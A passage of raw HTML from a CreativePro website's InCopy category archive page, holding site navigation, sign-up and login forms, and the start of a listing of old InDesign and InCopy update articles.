<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414356-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-38" id="mega-menu-item-custom_html-38"><h4 class="mega-block-title">All Events</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a href="/events" class="mega-menu-item-wrap">
			<span class="icon calendar"></span>
			<span class="text-wrap">
					<h4>All Events</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-39" id="mega-menu-item-custom_html-39"><h4 class="mega-block-title">CreativePro Week</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a target="_blank" href="https://creativeproweek.com/" class="mega-menu-item-wrap">
			<span class="icon creative-pro-week-logo"></span>
			<span class="text-wrap">
					<h4>CreativePro Week</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-40" id="mega-menu-item-custom_html-40"><h4 class="mega-block-title">Webinars</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events/#webinar" class="mega-menu-item-wrap">
    <span class="icon computer-with-man"></span>
    <span class="text-wrap">
        <h4>Webinars</h4>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-41" id="mega-menu-item-custom_html-41"><h4 class="mega-block-title">On Demand</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a href="/events/#on-demand-break" class="mega-menu-item-wrap">
			<span class="icon webinar"></span>
			<span class="text-wrap">
					<h4>On Demand</h4>
			</span>
	</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414357" id="mega-menu-item-14414357"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Membership<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414357-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414357-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-42" id="mega-menu-item-custom_html-42"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414357-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414357-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-43" id="mega-menu-item-custom_html-43"><h4 class="mega-block-title">Become a member</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/" class="mega-menu-item-wrap">
    <span class="icon star-hollow"></span>
    <span class="text-wrap">
        <h4>Become a Member</h4>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-44" id="mega-menu-item-custom_html-44"><h4 class="mega-block-title">Member Benefits</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/member-benefits/" class="mega-menu-item-wrap">
			<span class="icon star-filled"></span>
			<span class="text-wrap">
					<h4>Member Benefits</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-45" id="mega-menu-item-custom_html-45"><h4 class="mega-block-title">Testimonials</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/#testimonials" class="mega-menu-item-wrap">
			<span class="icon speech-bubble"></span>
			<span class="text-wrap">
					<h4>Testimonials</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-46" id="mega-menu-item-custom_html-46"><h4 class="mega-block-title">Free Starter Kit</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/starter-kit/" class="mega-menu-item-wrap">
			<span class="icon box"></span>
			<span class="text-wrap">
					<h4>Free Starter Kit</h4>
			</span>
	</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-14414358" id="mega-menu-item-14414358"><a class="mega-menu-link" href="/forums" aria-expanded="false" tabindex="0">Community<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414358-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414358-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-47" id="mega-menu-item-custom_html-47"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414358-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414358-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-48" id="mega-menu-item-custom_html-48"><h4 class="mega-block-title">Forums &#038; Communities</h4><div class="textwidget custom-html-widget"><a href="/community/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Forums & Communities</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-49" id="mega-menu-item-custom_html-49"><h4 class="mega-block-title">Solution Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon email"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414359" id="mega-menu-item-14414359"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414359-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414359-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-50" id="mega-menu-item-custom_html-50"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414359-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414359-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-51" id="mega-menu-item-custom_html-51"><h4 class="mega-block-title">About CreativePro</h4><div class="textwidget custom-html-widget"><a href="/about-us/" class="mega-menu-item-wrap">
    <span class="icon logo"></span>
    <span class="text-wrap">
        <h4>About CreativePro</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-52" id="mega-menu-item-custom_html-52"><h4 class="mega-block-title">Our Team</h4><div class="textwidget custom-html-widget"><a href="/the-creativepro-team/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Our Team</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-53" id="mega-menu-item-custom_html-53"><h4 class="mega-block-title">Our Mission</h4><div class="textwidget custom-html-widget"><a href="/about-us/#our-mission" class="mega-menu-item-wrap">
    <span class="icon target"></span>
    <span class="text-wrap">
        <h4>Our Mission</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-54" id="mega-menu-item-custom_html-54"><h4 class="mega-block-title">Contact Us</h4><div class="textwidget custom-html-widget"><a href="/contact/" class="mega-menu-item-wrap">
    <span class="icon phone-icon"></span>
    <span class="text-wrap">
        <h4>Contact Us</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>				</div>

				<div id="guw-header-right">
					<span id="cart"><a href="/cart/"></a></span>
					<span id="search_mob"><a href="javascript:void()" style="pointer-events: none;"></a></span>

					<span id="sign-in" class="open-sign-in create-account openPopupBlock" data-popup="popupBlock1"><a href="javascript:void(0)">Sign in</a></span><a class="cp-btn btn-primary btn-sm" id="header--become-a-member-btn" href="/become-a-member/">Become a member</a>				</div>
			</div>
		</div>
		
  <div id="mega-search-overlay" class="mega-search-overlay">
      <div class="mega-search-container">
          <div class="mega-search-input-wrapper">
            <input type="text" id="mega-search-input" class="mega-search-input" placeholder="Search CreativePro">
          </div>
          <button id="mega-search-clear" class="mega-search-clear" aria-label="Clear Search">Clear</button>
          <button id="mega-search-close" class="mega-search-close" aria-label="Close Search">&times;</button>
      </div>
      <div class="mega-search__btn">
        <button id="mega-search__btn" class="mega-search__btn cp-btn btn-dark-blue">Search</button>
      </div>
      <div id="mega-search-results">
          <div id="mega-search-results-content"></div>
      </div>
  </div>
  
					<div id="header--archive-banner">
				<div class="header--archive-banner__inner">
					<div class="archive-heading">
						<div class="archive-wrap">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 5.98993L19.53 18.9999H4.47L12 5.98993ZM2.74 17.9999C1.97 19.3299 2.93 20.9999 4.47 20.9999H19.53C21.07 20.9999 22.03 19.3299 21.26 17.9999L13.73 4.98993C12.96 3.65993 11.04 3.65993 10.27 4.98993L2.74 17.9999ZM11 10.9999V12.9999C11 13.5499 11.45 13.9999 12 13.9999C12.55 13.9999 13 13.5499 13 12.9999V10.9999C13 10.4499 12.55 9.99993 12 9.99993C11.45 9.99993 11 10.4499 11 10.9999ZM11 15.9999H13V17.9999H11V15.9999Z" fill="#ffffff" />
							</svg>
						</div>
						<div class="archive-wrap">
							<span>From the Archive</span>
						</div>
					</div>
					<div class="archive-published">
						<span>This article is from August 1, 2006, and is no longer current.</span>
					</div>
				</div>
			</div>
		
			</header>
</div>

<div class="sing-in--popup popupBlock" id="popupBlock1">
	<div class="sing-in--popup_wrap popupBlock-content create-account">
		<h2>Sign Up Today</h2>
		<p class="sing-in--a">Have an account? <a href="#" class="SignPopup">Sign in</a></p>
		
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/category/incopy-workflow/page/18/#gf_19' data-formid='19' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_18" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_18'>Company</label><div class='ginput_container'><input name='input_18' id='input_19_18' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_18'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_11'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'    placeholder='First Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_12'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'    placeholder='Last Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_19_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_9" class="gfield gfield--type-password gfield--input-type-password gfield--width-full gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_19_9'>Password<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_password'>
						<span id='input_19_9_1_container' class='ginput_password large'>
							<span class='password_input_container'>
							<input type='password' name='input_9' id='input_19_9'    value=''  placeholder='Password' aria-required="true" aria-invalid="false" />
							
							</span>
						</span>
						<div class='gf_clear gf_clear_complex'></div>
					</div></div><fieldset id="field_19_13" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Yes, I want to receive CreativePro weekly newsletter.</legend><div class='ginput_container ginput_container_consent'><input name='input_13.1' id='input_19_13_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_19_13_1' >Yes, I want to receive CreativePro weekly newsletter.</label><input type='hidden' name='input_13.2' value='Yes, I want to receive CreativePro weekly newsletter.' class='gform_hidden' /><input type='hidden' name='input_13.3' value='2' class='gform_hidden' /></div></fieldset><fieldset id="field_19_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Yes, I want to receive the InDesign Tip of the Week.</legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_19_14_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_19_14_1' >Yes, I want to receive the InDesign Tip of the Week.</label><input type='hidden' name='input_14.2' value='Yes, I want to receive the InDesign Tip of the Week.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='2' class='gform_hidden' /></div></fieldset><div id="field_19_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_19_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_19_17" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_19' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=356c0687c8a9f6b6164d98c27aefef28' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_46ba9f2a6976570b0353203ec4474217" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_46ba9f2a6976570b0353203ec4474217";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '635536605');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://creativepro.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://creativepro.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
		<p class="sing-in--content">You agree that CreativePro Network may send you emails, including the newsletter selections above. You can unsubscribe at any time.</p>
		<p class="sing-in--content">By signing in, you agree to our <a href="https://creativepro.com/useragreement/">Terms of Use</a> and acknowledge our <a href="https://creativepro.com/privacy-cookies-and-consent/">Privacy Notice.</a></p>
		<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
	</div>
	<div class="sing-in--popup_wrap popupBlock-content sing-in-account">
		<h2> Sign in</h2>
		<p class="sing-in--a">New user? <a href="#" class="CreatePopup">Create an account </a></p>
		

<!-- Memberium-WordPress Login Form -->
<form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Sign In" />
				<input type="hidden" name="redirect_to" value="/category/incopy-workflow/page/18/" />
			</p></form>		<p class="sing-in--small_text">By signing in, you agree to our <a href="https://creativepro.com/useragreement/">Terms of Use</a> and acknowledge our <a href="https://creativepro.com/privacy-cookies-and-consent/">Privacy Notice.</a></p>
		<p class="text-center forgot-password"> <a href="#" id="reset-password">Forgot password?</a> </p>
		<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
	</div>
	<div class="sing-in--popup_wrap popupBlock-content reset-password">
		<a href="#" class="reset-password--back">Back</a>
		
<div id="password-lost-form-wrap">

	
	
	<form id="lostpasswordform" method="post" class="account-page-form">
		<fieldset>
			<legend>Reset Password</legend>

			<div class="somfrp-lost-pass-form-text">
				<p class="extra-space">Please enter your email address or username. You will receive a link to create a new password via email.</p>			</div>

			<p class="no-margin">
				<label for="somfrp_user_info">Email Address or Username</label>
				<input type="text" name="somfrp_user_info" id="somfrp_user_info" required autocomplete="username">
			</p>
			

			<div class="lostpassword-submit">
				<input type="hidden" id="somfrp_nonce" name="somfrp_nonce" value="1ebd3d6fd1" /><input type="hidden" name="_wp_http_referer" value="/category/incopy-workflow/page/18/" />				<input type="hidden" name="submitted" id="submitted" value="true">
				<input type="hidden" name="somfrp_action" id="somfrp_post_action" value="somfrp_lost_pass">
				<button type="submit" id="reset-pass-submit" name="reset-pass-submit" class="button big-btn">Reset Password</button>
			</div>

		</fieldset>
	</form>

</div>		<p class="sing-in--content">If your email is not recognized and you believe it should be, please <a href="https://creativepro.com/contact/">contact us.</a></p>
		<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
	</div>
</div>
			<div class="main-content">

    <section class="creativepro-inner--hero account-page--hero">
        <div class="creativepro-container">
            <div class="creativepro-inner--content">
                <h1 class="creativepro-h1 text-white">
                    InCopy                </h1>
            </div>
        </div>
    </section>
    <section class="creativepro-archive--block">
        <div class="creativepro-container">
                            <div class="creativepro-archive--wrap">
                                            <div class="creativepro-archive--item">
                            <div class="creativepro-archive--inner">	
                                <div class="creativepro-archive--img">
                                    <a href="https://creativepro.com/indesign-404-update-released-by-adobe/">
                                        <img width="620" height="350" src="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" />                                    </a>
                                </div>
                                <div class="creativepro-archive--content">
                                    <div class="creativepro-archive--content_in">
                                        <div class="creativepro-archive--tag">
                                            <div class="tag"><p>InCopy</p></div>
                                            <div class="bookmark"> <div data-object_id="153" class="cbxwpbkmarkwrap cbxwpbkmarkwrap_guest cbxwpbkmarkwrap_no_cat cbxwpbkmarkwrap-post "><a  data-redirect-url="https://creativepro.com/category/incopy-workflow/page/18"  data-display-label="1" data-show-count="1" data-bookmark-label="Bookmark"  data-bookmarked-label="Bookmarked"  data-loggedin="0" data-type="post" data-object_id="153" class="cbxwpbkmarktrig  cbxwpbkmarktrig-button-addto ld-ext-left" title="Bookmark This" href="#"><span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span class="cbxwpbkmarktrig-label" >Bookmark (<i class="cbxwpbkmarktrig-count">0</i>)</span></a> <div  data-type="post" data-object_id="153" class="cbxwpbkmarkguestwrap" id="cbxwpbkmarkguestwrap-153"><div class="cbxwpbkmarkguest-message"><div class="cbxwpbkmarkguest-message-head"><span class="cbxwpbkmarkguest-message-head-label">Please login to bookmark</span><a class="cbxwpbkmarkguesttrig_close" role="button" title="Click to close bookmark panel/modal" href="#" ><i class="cbx-icon"><?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></i><i class="sr-only">Close</i></a></div><div class="cbxwpbkmarkguest-content">
<div class="cbx-chota"><div class="container"><div class="row"><div class="col-12"><div class="cbx-guest-wrap cbxwpbookmark-guest-wrap"><div class="cbx-guest-login-wrap cbxwpbookmark-guest-login-wrap"><form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://creativepro.com/category/incopy-workflow/page/18" />
			</p></form></div></div></div></div></div></div></div></div></div></div> </div>
                                        </div>
                                        <h5 class="creativepro-archive--title"> <a href="https://creativepro.com/indesign-404-update-released-by-adobe/"> InDesign 4.04 Update Released by Adobe </a> </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="creativepro-archive--item">
                            <div class="creativepro-archive--inner">	
                                <div class="creativepro-archive--img">
                                    <a href="https://creativepro.com/indesignincopy-403-update/">
                                        <img width="620" height="350" src="https://creativepro.com/wp-content/uploads/2020/10/Featured_Image_InDesign.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />                                    </a>
                                </div>
                                <div class="creativepro-archive--content">
                                    <div class="creativepro-archive--content_in">
                                        <div class="creativepro-archive--tag">
                                            <div class="tag"><p>InCopy</p></div>
